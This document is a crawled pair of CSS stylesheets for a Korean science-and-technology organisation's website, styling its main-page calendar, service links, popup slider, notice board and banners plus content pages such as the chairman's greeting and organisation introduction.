.msec-shcudule .month strong{line-height:20px; font-weight:600; color:#005aab; font-size:17px}
.msec-shcudule .month span{ color:#2c3441}
.msec-shcudule .month a, .msec-shcudule .month strong{display:inline-block; vertical-align:middle}
.msec-shcudule .month a{width:21px; height:20px;background:url(/kor/_Img/Main/calendar-ctrl.png) no-repeat;margin:0 15px;}
.msec-shcudule .month a.prev{}
.msec-shcudule .month a.next{background-position:-21px -20px;}
.msec-shcudule .month a.prev:hover{ background-position:0 -20px; }
.msec-shcudule .month a.next:hover{ background-position:-21px 0px }
.msec-shcudule .mshcudule-list{ background:#ebebeb; height:39px;letter-spacing:-0.03em;padding:15px 10px 0 10px;}
.msec-shcudule .mshcudule-list div.item{display:inline-block; margin:0 4px; position:relative;}
.msec-shcudule .mshcudule-list div.item a{width:25px; height:25px; display:inline-block; line-height:24px; font-weight:600;border-radius:100% 100%}
.msec-shcudule .mshcudule-list a.sun{color:#e44424}
.msec-shcudule .mshcudule-list a.day{text-align:center}
.msec-shcudule .mshcudule-list a.sat{color:#0069ca}
.msec-shcudule .mshcudule-list a.today{background:#ccc;}
.msec-shcudule .mshcudule-list a.isOver,.msec-shcudule .mshcudule-list a.today.isOver{background:#ff8a00; color:#fff}
.msec-shcudule .mshcudule-slide{text-align:center;}
.msec-shcudule .mshcudule-list div.item.no-day{display:none}
.msec-shcudule .mshcudule-list div.item .isOver-wrap{display:none; position:absolute; width:180px; height:158px; left:-75px; top:35px; background:#ff8a00 url(/kor/_Img/Main/calendar-bg.jpg) repeat}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data{ padding:0; background:#dedede; height:80px;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap .close{background:rgba(0,0,0,0.4) url(/kor/_Img/Main/calendar-close.png) repeat center center; width:20px; height:20px; position:absolute; right:10px; bottom:10px;border-radius:0}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data ul{overflow:hidden;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data li {font-size:12px; color:#333}
.msec-shcudule .mshcudule-list div.item .isOver-wrap ul{margin:15px 15px 40px 15px; overflow-y:scroll;max-height:148px;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li{ font-size:13px;display:block; width:100%; margin:0;padding:1px 0; color:#333;text-align:center;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li a{display:block;line-height:150%;text-align:left; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;width:auto; height:auto;padding-left:8px; color:#fff; font-weight:400 ; position:relative;}
.msec-shcudule .mshcudule-list div.item .isOver-wrap li a:after{width:4px ; height:2px; background:#fff; position:absolute; left:0; top:50%;margin-top:-1px; display:block; content:"";}
.msec-shcudule .mshcudule-list div.item .isOver-wrap:after{ width:13px; height:8px; position:absolute; left:81px; top:-8px; display:block; content:"";background:url(/kor/_Img/Main/calendar-arr.png) no-repeat}
.msec-shcudule .mshcudule-list div.item .isOver-wrap.no-data:after{background:url(/kor/_Img/Main/calendar-arr-no.png) no-repeat}
.msec-shcudule .owl-nav{display:none;}

	@media all  and (max-width:1024px) {

		.msec-shcudule{}
		#msec-01{height:auto;margin:0 2%}
		#msec-02{height:auto;margin:0 2%}
		.msec-shcudule .month{position:relative;left:auto; top:auto;}
		.msec-shcudule .month strong{font-size:15px;letter-spacing:-0.05em;}
		.msec-shcudule .mshcudule-list {min-height:86px; padding:15px 10px 15px 10px;}
		.msec-shcudule .mshcudule-slide{width:86%; margin: 0 auto;text-align:left;}
		.msec-shcudule .mshcudule-list div.item{margin:3px 1px}
		.msec-shcudule .month a{margin:0 10px}

	}

	@media all  and (max-width:600px) {

		.msec-shcudule{position:absolute; left:0; top:0; width:100%; height:330px;}
		.msec-shcudule .month{background:#fff}

	}

	@media all  and (max-width:450px) {
		#msec-01{height:auto;}
		.msec-shcudule .mshcudule-list{min-height:210px; }
	    .msec-shcudule .mshcudule-list div.item.no-day{display:inline-block; }
		.msec-shcudule .mshcudule-list div.item{float:left;margin:3px 2px 3px 3px}
		.msec-shcudule .mshcudule-slide{ width:285px; text-align:left;}
		.msec-shcudule .mshcudule-list div.item a{height:35px; width:35px;display:block; line-height:35px}
		.msec-shcudule .mshcudule-list div.item .isOver-wrap{top:39px;}
		.msec-shcudule .mshcudule-list div.item .isOver-wrap:after{left:86px;}

	}

/*주요서비스 바로가기*/
.msec-quick{background:#26466f; height:104px;position:relative; padding:0 15px}
.msec-quick .quick-slide{}
.msec-quick .quick-slide .item{ float:left;height:104px;  text-align:left;margin-right:12px; margin-left:12px;  }
.msec-quick .quick-slide .item a:after{bottom:0;width:90%; height:0 ;background:rgba(0,0,0,0.2); position:absolute; left:10%;display:block; content:"";-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-quick .quick-slide{overflow:hidden}
.msec-quick .quick-slide .item a:hover:after{ bottom:0;height:10px; }
.msec-quick .quick-slide .item a{display:block;padding-left:90px;min-width:90px;letter-spacing:-0.03em; height:70px; padding-top:34px;padding-right:5px; color:#fff;font-size:14px; line-height:140%; position:relative;}
.msec-quick .ico{position:absolute; left:-10px; top:0px; height:100%;}

/* 이전 아이콘
.msec-quick .ico-01 {background:url(/kor/_Img/Main/quick-01.png) no-repeat center center; width:90px;}
.msec-quick .ico-02 {background:url(/kor/_Img/Main/quick-02.png) no-repeat center center; width:90px;}
.msec-quick .ico-03 {background:url(/kor/_Img/Main/quick-03.png) no-repeat center center; width:90px; left:-20px;}
.msec-quick .ico-04 {background:url(/kor/_Img/Main/quick-04.png) no-repeat center center; width:90px;}
.msec-quick .ico-05 {background:url(/kor/_Img/Main/quick-05.png) no-repeat center center; width:90px;}
.msec-quick .ico-06 {background:url(/kor/_Img/Main/quick-06.png) no-repeat center center; width:90px; top:0;}
.msec-quick .ico-07 {background:url(/kor/_Img/Main/quick-07.png) no-repeat center center; width:90px;}
*/

.msec-quick .ico-01 {background:url(/kor/_Img/Main/ico_quick_01.png) no-repeat center center; width:90px;}
.msec-quick .ico-02 {background:url(/kor/_Img/Main/ico_quick_02.png) no-repeat center center; width:90px;}
.msec-quick .ico-03 {background:url(/kor/_Img/Main/ico_quick_03.png) no-repeat center center; width:90px;}
.msec-quick .ico-04 {background:url(/kor/_Img/Main/ico_quick_04.png) no-repeat center center; width:90px;}
.msec-quick .ico-05 {background:url(/kor/_Img/Main/ico_quick_05.png) no-repeat center center; width:90px;}
.msec-quick .ico-06 {background:url(/kor/_Img/Main/ico_quick_06.png) no-repeat center center; width:90px;}

.msec-quick .quick-slide .item.c-01 a {padding-left:65px;}
.msec-quick .quick-slide .item.c-02 a {padding-left:65px;}
.msec-quick .quick-slide .item.c-03 a {padding-left:70px;}
.msec-quick .quick-slide .item.c-04 a {padding-left:70px}
.msec-quick .quick-slide .item.c-05 a {padding-left:65px; height:70px;}
.msec-quick .quick-slide .item.c-06 a, .msec-quick .quick-slide .item.c-07 a {padding-left:79px;height:70px;}

.msec-quick .owl-nav{display:none}
.msec-quick .quick-ctrl{display:none}
.msec-quick .quick-ctrl .prev{position:absolute; right:0; top:0;width:56px; height:52px; background:url(/kor/_Img/Main/quick-up.png) no-repeat}
.msec-quick .quick-ctrl .next{position:absolute; right:0; bottom:0;width:56px; height:52px; background:url(/kor/_Img/Main/quick-down.png) no-repeat}
	
	@media all  and (max-width:1024px) {

		/* .msec-quick .quick-ctrl{position:absolute; display:block; right:0; top:0; height:100%; width:56px;}
		.msec-quick {padding-right:56px; padding-left:0}
		.msec-quick .quick-slide .item{margin-left:5px ; margin-right:5px;}
		.msec-quick .quick-slide .item a{font-size:13px} */
		.msec-quick {height:auto ; padding-top:15px; padding-right:0; padding-left:0;}
		.msec-quick .quick-slide .item.c-05 a{padding-top:0; height:64px;}
		.msec-quick .quick-slide .item a{font-size:12px; width:auto;padding-left:0 !important; padding:0;}
		.msec-quick .quick-slide .item{ float:left; width:33.33% !important;margin:0;text-align:center; height:90px;}
		.msec-quick .quick-slide .item a:after{display:none; }
		.msec-quick .quick-slide .item .txt{display:block;text-align:center}
		.msec-quick .ico{position:relative; left:auto; top:auto;width:90px;; height:40px;;display:inline-block;background-position:center 2px !important; text-align:center;}

	}

.msec-ov {position:relative; overflow:hidden;}
.msec-ov:after {content:""; display:block; clear:both;}

/*팝업존*/
.msec-zone{width:386px; height:334px; position:relative; float:left; }
.msec-zone .slick-dots{position:absolute; z-index:10; background:rgba(0,0,0,0.6);width:150px; height:42px; bottom:0; right:0;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-zone .slick-dots button{cursor:pointer;padding:0;border:none; font-size:12px; color:#fff; text-align:center;  width:26px; height:16px;}
.msec-zone .slick-dots .slick-active button{ display:block; }
.msec-zone .slick-dots .slick-active{display:block;} 
.msec-zone .slick-dots li{padding:0; margin:0;width:16px; height:16px;vertical-align:top ; display:block;position:absolute; bottom:12px; display:none; left:38px;}
.msec-zone .slick-dots li:first-child{margin-left:0px;}
.msec-zone .slick-dots li button:before{width:16px; height:16px; display:none;}
.msec-zone .pop-slide {z-index:9}
.msec-zone .pop-slide .item img {max-width:100%;}
.msec-zone .pop-ctrl{position:absolute; right:5px; z-index:11; width:140px; height:42px; bottom:0; -webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-zone .pop-ctrl a{display:inline-block;vertical-align:top ; position:absolute; right:15px; top:16px;width:10px; height:13px;background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -33px 0; }
.msec-zone .pop-ctrl a.play{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -49px 0; }
.msec-zone .pop-ctrl a.prev{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat 0 0; left:15px; }
.msec-zone .pop-ctrl a.next{background:url(/kor/_Img/Main/pop-ctrl.png) no-repeat -17px 0; left:93px;}
.msec-zone .pop-ctrl span.num{position:absolute; bottom:13px; left:54px; font-size:12px; color:#fff; width:30px; text-align:center; height:16px;}
.msec-zone .slick-slider {margin-bottom:0}
.msec-zone .slick-slider .video-wrapper {background:#000000; width:100%; height:100%; overflow:hidden; position:relative;}
.msec-zone .slick-slider .video-wrapper iframe {position: absolute; top:50%; left:50%; width:100%; height:100%; -webkit-transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%);}

	@media all  and (max-width:1024px) {
		.msec-zone{max-width:390px; width:100%; margin:15px 0; height:auto;}
		.msec-zone .item img{ width:100%}
	}

	@media all  and (max-width:750px) {
		.msec-zone{max-width:100%; float:none;}
	}

/*메인게시판*/
.msec-board{position:relative; width:540px; float:left; height:274px;padding:30px;background:#fff;}
.msec-board:before{background:#e5e5e5; height:3px; top:69px;  width:540px; left:30px;; display:block;content:""; position:absolute; z-index:-1}
.msec-board:after{background:#eee; width:100%; height:1px ;display:block; content:""; position:absolute; left:0; bottom:0}
.msec-board li{float:left;}

.msec-board li a.tab{font-size:100%; font-weight:600; color:#555;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out; letter-spacing:-0.03em;padding:0 10px; position:relative; height:34px; display:block;}
.msec-board li.isOver a.tab, .msec-board li a.tab:hover{color:#317cd5;}
.msec-board li.isOver a.tab:after{ background:url(/kor/_Img/Main/notice-arr.png) no-repeat center bottom; border-bottom:3px solid #317cd5; height:7px; left:0; width:100%; bottom:0; display:block; content:""; position:absolute;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;}
.msec-board li a.tab:before{background:#ccc; width:1px; height:10px; position:absolute; left:0; top:5px; display:block; content:"";}
.msec-board li:first-child a.tab:before{display:none;}
.msec-board li ul li{float:none; position:relative; padding:5px 90px 4px 0px; height:auto;; text-align:left;}
.msec-board li ul li a{display:block;white-space: nowrap; overflow: hidden; text-overflow: ellipsis;  padding-left:10px; position:relative; font-size:13px;}
.msec-board li ul li a:hover{text-decoration:underline}
.msec-board li ul li a:after{width:3px; height:3px; border-radius:100% 100%; background:#666; position:absolute; left:0; top:9px; display:block; content:"";}
.msec-board li ul li .date{ position:absolute; right:0; top:3px; text-align:right; color:#999}
.msec-board li.isOver .list-wrap{display:block;}
.msec-board li .list-wrap{display:none;position:absolute; left:30px; top:90px; width:540px; height:240px;}
.msec-board li .list-wrap .notice{text-align:left; height:105px; padding-left:115px; }
.msec-board li .list-wrap .notice .date{position:absolute;width:90px; height:40px; line-height:120%; color:#888; padding-top:42px; left:0; top:10px;text-align:center; border-right:1px solid #ddd;background:url(/kor/_Img/Main/notice-ico.png) no-repeat center 10px;}
.msec-board li .list-wrap .notice .btxt{ font-weight:600; font-size:16px;padding-top:15px; color:#444; display:block;white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.msec-board li .list-wrap .notice .stxt{line-height:150%; font-size:14px;display:block; padding-top:5px; overflow:hidden; max-height:60px; -webkit-box-orient:vertical; -webkit-line-clamp:3;}
.msec-board li .list-wrap a.more{ width:20px; height:20px; background:url(/kor/_Img/Main/notice-more.png) no-repeat center center ; position:absolute; right:0; top:-60px;}
	
	@media all  and (max-width:1024px) {

		.msec-board{width:calc(100% - 400px); margin:15px 0 15px 10px; padding:15px;  height:340px; box-sizing:Border-box;}
		.msec-board:before{left:0; top:39px; width:100%;}
		.msec-board li ul li {padding:8px 90px 7px 0px;}
		.msec-board li .list-wrap{left:0; top:60px; width:100%;}
		.msec-board li a.tab{ font-size:12px; padding:0 5px; height:36px;}
		.msec-board li .list-wrap .notice{padding-left:90px; height:auto;margin-bottom:15px; min-height:105px; padding-right:10px;}
		.msec-board li .list-wrap .notice .date{width:70px;}
		.msec-board li .list-wrap .notice .stxt{ font-size:13px;}
		.msec-board li .list-wrap .notice .btxt{ font-size:15px;}
		.msec-board li .list-wrap a.more{ top:-45px; right:12px;}
		.msec-board li .list-wrap ul{padding:0 15px}

	}
	
	@media all  and (max-width:750px) {

		.msec-board {width:auto; margin:0 0 15px 0; float:none; padding:15px 10px; height:284px; box-sizing:initial;}
		.msec-board li ul li {padding:5px 90px 4px 0px;}

	}

/* 거점센터 & 다박사 홍보영상 */
.msec-func{position:absolute; width:214px; right:0; bottom:0; height:334px;}
.msec-func:before {background:#eee;width:1px; height:100%; position:Absolute; display:block; content:""; left:0; top:0; z-index:999}
.msec-func:after {background:#eee;width:1px; height:100%; position:Absolute; display:block; content:""; right:0; top:0; z-index:999}
.msec-func .slick-dots{display:none !important}
.msec-func .slick-slider{margin-bottom:0}
.msec-func .item{height:142px; background:url(/kor/_Img/Main/fun-bg02.jpg) repeat; }
.msec-func .item.last{border-bottom:1px solid #eee; height:135px;background:url(/kor/_Img/Main/fun-bg04.jpg) repeat;}
.msec-func .item a{text-align:left;display:block; padding-bottom:20px; padding-top:70px; position:relative; padding-left:75px; padding-right:15px}
.msec-func .item .cuts{background:#666; width:42px;text-align:center; height:40px; position:absolute; left:20px; top:65px; padding-top:10px; color:#fff; line-height:120%;}
.msec-func .item .btxt{display:block; font-weight:600; font-size:15px; color:#444; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.msec-func .item .stxt{display:block;}
.msec-func .item.last .cuts{background:#666}
.msec-func h3{height:66px; position:relative; line-height:66px; font-weight:600; font-size:13px; letter-spacing:-0.04em; color:#333;padding-left:15px;text-align:left;background:url(/kor/_Img/Main/fun-titbg2.png) no-repeat right bottom;}
.msec-func h3:after{ width:38px; height:40px; position:absolute; right:10px; top:50%;margin-top:-20px; display:block; content:""; background:url(/kor/_Img/Main/fun-titbg.png) repeat;}
.msec-func .pusan strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background-color:#f2f2f2; height:45px; line-height:45px; font-size:14px; color:#333; letter-spacing:-0.03em;}
.msec-func .fishery strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/fun-bg01.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .su strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-wo.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .hae strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-hae.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .LG strong{ position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-lg.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .woo strong{position:absolute; left:0; top:0; width:100%;text-align:center; background:url(/kor/_Img/Main/funbg-su.jpg) repeat; height:45px; line-height:45px; font-size:14px; color:#fff; letter-spacing:-0.03em;}
.msec-func .pusan strong i, .msec-func .fishery strong i{display:inline-block; line-height:32px; vertical-align:middle;margin-left:8px;}
.msec-func .fl, .msec-func .fr{float:none; position:relative; width:auto; height:134px; z-index:566}

.msec-func .video-box {display:block;}
.msec-func .video-box .video_wrapper {position:relative; width:100%; max-width:unset; height:auto; padding-bottom:62.61682243%; overflow: hidden;}
.msec-func .video-box .video_wrapper iframe {position:absolute; top:50%; left:50%; width:100%; height:100%; -webkit-transform:translate(-50%, -50%); -moz-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%);}
.msec-func .video-box .video_wrapper video {position:absolute; top:0; left:0; width:100%; height:100%; object-fit:fill;}

	@media all  and (max-width:1024px) {

		.msec-func h3{ padding-left:0; height:45px;background:none}
		.msec-func h3 span{display:inline-block; vertical-align:top; line-height:40px;}
		.msec-func h3:after{display:inline-block; position:relative; right:auto; top:auto; margin-top:0; margin-left:15px;}
		.msec-func{position:relative; overflow:hidden; width:auto; left:auto; bottom:auto; height:auto; margin:15px 0;border-bottom:1px solid #eee}
		.msec-func:before, .msec-func:after{display:none}
		.msec-func .item.last{height:166px;}
		.msec-func .pusan{}
		.msec-func .fishery{}
		.msec-func .item a{padding:60px 25px 25px 25px;text-align:center}
		.msec-func .item {border-bottom:1px solid #eee;}
		.msec-func .item a p{display:inline-block; margin-left:20px; vertical-align:top ; padding-top:5px; max-width:140px;}
		.msec-func .item .cuts{display:inline-block; position:relative; left:auto; top:auto;vertical-align:top}
		.msec-func .fl, .msec-func .fr{float:left; width:50%; height:auto;}	
		.msec-func .fl:after{position:absolute; background:#eee; width:1px; height:100%; right:0; top:0;display:block; content:""}
		.msec-func .item.last{border-left:0;}

	}

	@media all  and (max-width:480px) {

		.msec-func{position:relative; overflow:hidden;margin-bottom:15px;margin-top:0;border-bottom:1px solid #eee}
		.msec-func .item.last{}
		.msec-func .item {border-bottom:none}
		.msec-func .fl, .msec-func .fr{float:none; width:auto;}
		.msec-func .fl {margin-bottom:10px;}
		.msec-func .fl:after{display:none}

	}

/*배너모음*/
.msec-banner {display:block;margin:15px 0; position:relative; padding-left:238px;overflow:hidden}
.msec-banner h3{position:absolute; left:0; top:0; line-height:48px; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.03em;}
.msec-banner .banner-slide{position:relative;overflow:hidden}
.msec-banner .item{ float:left;}
.msec-banner .item img{border:1px solid #ddd}
.msec-banner .banner-slide{margin:1px}
.msec-banner .banner-ctrl{position:absolute; height:30px; left:80px; width:140px; top:50%;margin-top:-19px;letter-spacing:-1px; }
.msec-banner .banner-ctrl a{display:inline-block; width:30px; height:30px;background:url(/kor/_Img/Main/banner-ctrl.png) no-repeat}
.msec-banner .banner-ctrl .prev{background-position: -71px 0}
.msec-banner .banner-ctrl .next{background-position: -105px 0}
.msec-banner .banner-ctrl .play{background-position: 0 0 ;}
.msec-banner .banner-ctrl .stop{background-position: -35px 0}
.msec-banner .owl-nav{display:none}

	@media all  and (max-width:1024px) {

		.msec-banner{margin:0 1% 15px 1%}
		.msec-banner h3{position:relative; left:auto; top:auto; text-align:left;}
		.msec-banner{padding-left:0}
		.msec-banner .item {box-sizing:border-box; padding:1px}
		.msec-banner .item img{width:99.89%;box-sizing:border-box;}
		.msec-banner .banner-slide{margin-top:5px;}
		.msec-banner .banner-ctrl{position:absolute ; left:auto; right:0;text-align:right;top:10px;margin-top:0}

	}





--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://fobst.org/kor/_Css/content.css
body_size: 42157
content:
@charset "utf-8";

/* 공통 */
.a11y {width:1px;height:1px;overflow:hidden;position:absolute;top:-9999em;left:-9999em;display:block;text-indent:-9999em;font-size:0px;line-height:0;}

/*이사장 인사말*/
.greeting-top{ position:relative; padding:30px 0}
.greeting-top:after{ background: #ececec; width:100%; height:1px; position:absolute; left:0; bottom:0; display:block; content:"";}
.greeting-top .btxt{ font-weight:600; font-size:27px; color:#333; line-height:140%; letter-spacing:-0.05em; display:inline-block; position:relative; padding:30px 56px;margin-bottom:0px;}
.greeting-top .btxt i{ color:#005aab}
.greeting-top .stxt:after{position:absolute; width:20px; height:17px;background:url(/kor/_Img/Content/greeting-cdot.png) no-repeat;display:block; content:""; right:0; bottom:0}
.greeting-top .btxt:before{ position:absolute; width:20px; height:17px;background:url(/kor/_Img/Content/greeting-udot.png) no-repeat;display:block; content:""; left:0; top:0}
.greeting-top .stxt{position:relative; line-height:140%; display:inline-block; padding:0 56px 30px 56px; font-size:17px; color:#444;}
.greeting-top .img{ position:absolute; right:0; bottom:0; width:409px; height:299px; }
.greeting-top .img img{width:100%;}

.greeting-box {display:flex; align-items:center; justify-content:center; position:relative; width:100%;}
.greeting-box .box-item {display:flex; align-items:flex-end; justify-content:flex-start; position:relative; width:calc(100% / 2); height:300px; padding:50px 40px; background:#005aab; box-sizing:border-box;}
.greeting-box .box-item .greeting_txt {font-size:25px; font-weight:700; line-height:38px; letter-spacing:-0.03em; color:#ffffff;}
.greeting-box .box-item .greeting_txt span {font-size:30px; color:#fafafa;}
.greeting-box .box-item.img {height:300px;}
.greeting-box .box-item .greeting_img {display:block; position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%; object-fit:cover;}

.greeting-con{ padding:50px 0; line-height:180%; font-size:15px;}
.greeting-con .sign{margin-top:50px; position:relative; padding-left:30px; }
.greeting-con .sign:after{background:#555; width:2px; height:40px; position:absolute; lefT:0; top:0; display:block; content:""}
.greeting-con .sign .btxt{ font-weight:600; font-size:15px; display:inline-block; line-height:130%; height:55px;vertical-align:top; color:#333;}
.greeting-con .sign .stxt{ height:55px; display:inline-block; vertical-align:top; font-size:13px; line-height:150%; padding-left:30px;}

	@media only screen and  (min-width:585px) and  (max-width:1000px) {
		.greeting-top{padding:0px 0 30px 0; text-align:left; line-height:150%}
		.greeting-top .img{width:260px; height:auto;}
		.greeting-top .btxt{padding:20px 30px 20px 30px; font-size:24px; line-height:140%}
		.greeting-top .stxt{ padding:20px 30px 20px 30px; font-size:16px; display:inline-block;}

	}
	@media only screen and  (max-width:640px) {
		
		.greeting-box {flex-wrap:wrap;}
		.greeting-box .box-item {width:100%; height:auto; padding:50px 30px 30px;}
		.greeting-box .box-item .greeting_txt {font-size:18px; line-height:30px;}
		.greeting-box .box-item .greeting_txt span {font-size:20px;}
		.greeting-box .box-item.img {height:240px;}

	}
	@media only screen and  (max-width:584px) {
		.greeting-top{padding:0px 0 0 0; text-align:center; line-height:140%}
		.greeting-top .img{ position:relative; text-align:center;display:block; width:auto; height:auto; right:auto; bottom:auto;}
		.greeting-top .img img{width:70%}
		.greeting-top .btxt{padding:20px 30px 20px 30px; font-size:24px; line-height:140%}
		.greeting-top .stxt{ font-size:16px; display:inline-block;}
	}


/*상단꾸밈*/
.subIco-top{ position:relative; min-height:105px; padding-left:60px; margin-bottom:40px;}
.subIco-top:after{background:#ddd; width:1px ; height:100%; position:absolute; lefT:0; top:0; display:block; content:"";}
.subIco-top:before{ position:absolute; height:105px; width:135px; background: url(/kor/_Img/Content/top01-ico.jpg) no-repeat; right:0; top:0; display:block; content:"";}
.subIco-top .btxt{ font-weight:600; font-size:38px; letter-spacing:-0.03em ; color:#c0c0c0; padding:2px 0 10px 0; line-height:120%;}
.subIco-top .stxt{ color:#333; font-size:19px; letter-spacing:-0.04em;font-weight:600; padding-bottom:5px;}
.subIco-top .ctxt{ color:#666; font-size:14px;}


	@media only screen and  (max-width:584px) {
		.subIco-top{padding-left:30px;margin-bottom:25px;}
		.subIco-top .btxt{ font-size:28px;}
		.subIco-top .stxt{ font-size:17px}
		.subIco-top .ctxt{ color:#666; font-size:14px;}
		
	}
	@media only screen and  (max-width:480px) {
		.subIco-top:before{display:none}
	}


/*과기협 소개*/
.introduce-con{ position:relative;}
.introduce-con dl{ position:relative; padding-left:230px;}
.introduce-con dl:after{background:#ddd;width:100%; height:1px; display:block; content:""; left:0; top:76px;margin-top:0; position:absolute; z-index:-1}
.introduce-con dt{position:absolute; lefT:0 ; top:0; width:178px; height:153px;text-align:center; color:#fff; font-weight:600; font-size:16px;}
.introduce-con dt.c-01{background:url(/kor/_Img/Content/introuduce-bg01.jpg) no-repeat #175aaf; }
.introduce-con dt.c-02{background:url(/kor/_Img/Content/introuduce-bg02.jpg) no-repeat #002951; }
.introduce-con dt.c-03{background:url(/kor/_Img/Content/introuduce-bg03.jpg) no-repeat #175aaf; }
.introduce-con dt.c-04{background:url(/kor/_Img/Content/introuduce-bg02.jpg) repeat #002951; }
.introduce-con dt.c-05{background:url(/kor/_Img/Content/introuduce-bg03.jpg) repeat #175aaf;}
.introduce-con dt.c-04 span{margin-top:28px;}
.introduce-con dt.c-05 span{margin-top:36px;}
.introduce-con dt.c-04:before, .introduce-con dt.c-05:before{display:none}

.introduce-con dt.c-03 span{padding-top:0px;}
.introduce-con dt.c-01:before{background:url(/kor/_Img/Content/introduce-ico01.png) no-repeat; }
.introduce-con dt.c-02.sc:before{background:url(/kor/_Img/Content/introduce-ico05.png) no-repeat 0 2px; }
.introduce-con dt.c-02:before{background:url(/kor/_Img/Content/introduce-ico02.png) no-repeat; content:"";}
.introduce-con dt.c-03:before{background:url(/kor/_Img/Content/introduce-ico03.png) no-repeat; content:""; margin-top:39px}

.introduce-con dt:before{content:"";display:inline-block; width:54px; height:52px; margin-top:36px;}
.introduce-con dt span{display:block; padding-top:10px;}

.introduce-con dd{background:#f8f8f8;border:1px solid #ddd; padding:26px 34px; min-height:98px }
.introduce-con dd p.mg30t{margin-top:30px;}

/* 과학문화프로그램 한정 추가 소스 */
.introduce-con.bsc dt.c-04 span {margin-top:40px;}
.introduce-con.bsc dt.c-05 span {margin-top:40px;}
.introduce-con.bsc dt.c-05.one span {margin-top:50px;}

/* 과학축전 한정 추가 소스 */
.introduce-con.sci dt.c-04 span {margin-top:16px;}
.introduce-con.sci dt.c-05 span {margin-top:28px;}


.biz-con li.c-01{padding-left:43%;}
.biz-con li.c-02{padding-right:43%;}
.biz-con li.c-01.last{border-bottom:0;padding-bottom:0}

.biz-con li:first-child.c-01{padding-top:1px;}
.biz-con li:first-child div.img{top:0;}
.biz-con li.c-01, .biz-con li.c-02{ position:relative; min-height:193px; border-bottom:1px solid #ddd; padding-top:45px;padding-bottom:45px;}

.biz-con li div.img{position:absolute; left:0; top:40px; width:323px; height:auto;}
.biz-con li.c-02 div.img{left:auto; right:0;}
.biz-con li div.img img{width:100%:}
.biz-con li ul li{padding-left:10px;}

	@media only screen and (max-width:1000px) {
		.biz-con li div.img{width:39%}
		.biz-con li div.img img{ width:100%;}
		
	}
	@media only screen and  (max-width:684px) {
		.introduce-con dl{padding-left:0}
		.introduce-con dl:after{display:none}
		.introduce-con dt{position:relative; left:auto; top:auto; width:auto; height:auto; padding:20px; line-height:1.2em;}
		.introduce-con dt:before{margin-top:0 !important; width:50px; background-size:47px auto !important; vertical-align:middle}
		.introduce-con dt.c-04:before, .introduce-con dt.c-05:before{display:none}
		.introduce-con dt.c-04 span{margin-top:0;}
		.introduce-con dt.c-05 span{margin-top:0;}
		.introduce-con dt span{line-height:1.2em; display:inline-block; margin-left:0; padding-top:0 !important;vertical-align:middle}
		.introduce-con dd{ padding:20px 15px;min-height:auto}
		.introduce-con dd p.mg30t{margin-top:0}
		.introduce-con dd .mg15t{margin-top:0px;}
		.introduce-con dd .mg20t{margin-top:0;}

		.biz-con li.c-01{padding-left:0; }
		.biz-con li.c-02{padding-right:0; }
		.biz-con li div.img{position:relative;lefT:auto; top:auto; width:auto; margin-bottom:15px;}
		.biz-con li.c-01, .biz-con li.c-02{ padding-top:30px;padding-bottom:30px;}

		/* 과학문화프로그램 한정 추가 소스 */
		.introduce-con.bsc dt.c-04 span {margin-top:0; display:block;}
		.introduce-con.bsc dt.c-04 span br {display:none;}
		.introduce-con.bsc dt.c-05 span {margin-top:0; display:block;}
		.introduce-con.bsc dt.c-05 span br {display:none;}
		.introduce-con.bsc dt.c-05.one span {margin-top:0;}

		/* 과학축전 한정 추가 소스 */
		.introduce-con.sci dt.c-04 span {margin-top:0; display:block;}
		.introduce-con.sci dt.c-04 span i {display:inline;}
		.introduce-con.sci dt.c-05 span {margin-top:0; display:block;}
		.introduce-con.sci dt.c-05 span i {display:inline;}
		
	}


/*숫자 텍스트*/
.num-txt{ display:block;}
.num-txt .num{display:inline-block; line-height:27px;margin-right:10px; margin-bottom:10px; font-weight:600; color:#fff; font-size:14px; border-radius:100% 100%; width:28px; text-align:center}
.num-txt .num.blue{background:#175aaf}
.num-txt .num.cyan{background:#0492c0}
.num-txt .txt{display:inline-block; line-height:27px; font-weight:600; color:#333; font-size:16px; letter-spacing:-0.04em;}


